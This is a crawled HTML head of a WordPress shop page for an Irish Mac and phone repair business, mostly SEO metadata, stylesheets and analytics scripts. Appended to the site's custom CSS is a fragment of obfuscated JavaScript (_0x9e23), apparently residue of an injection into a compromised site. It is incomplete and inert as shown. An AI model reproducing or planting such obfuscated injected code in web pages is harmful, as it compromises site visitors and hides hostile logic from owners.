

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/services-2/
body_size: 15327
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Services |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large"/>
	<link rel="canonical" href="https://computersrus.ie/services-2/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Services |"/>
		<meta property="og:url" content="https://computersrus.ie/services-2/"/>
		<meta property="article:published_time" content="2016-12-03T17:38:40+00:00"/>
		<meta property="article:modified_time" content="2019-12-31T21:14:13+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Services |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/services-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/services-2\/#listItem","name":"Services"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/services-2\/#listItem","position":2,"name":"Services","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/services-2\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/services-2\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/computersrus.ie\/services-2\/#webpage","url":"https:\/\/computersrus.ie\/services-2\/","name":"Services |","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/services-2\/#breadcrumblist"},"datePublished":"2016-12-03T17:38:40+00:00","dateModified":"2019-12-31T21:14:13+00:00"},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769050894' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769050898' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://computersrus.ie/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.5","p_d_v":"20260121","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/pages/165"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=165'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Fservices-2%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Fservices-2%2F&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1480953695892{margin-top:80px!important;margin-bottom:25px!important}.vc_custom_1508073235910{padding-top:30px!important;padding-bottom:30px!important;background:#69c url(http://computersrus.ie/wp-content/uploads/2016/12/call_to_action-bg-01-1-2.jpg?id=1575)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1484745144988{padding-top:0!important}.vc_custom_1484745161921{padding-top:0!important}.vc_custom_1484745493916{margin-bottom:0!important}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

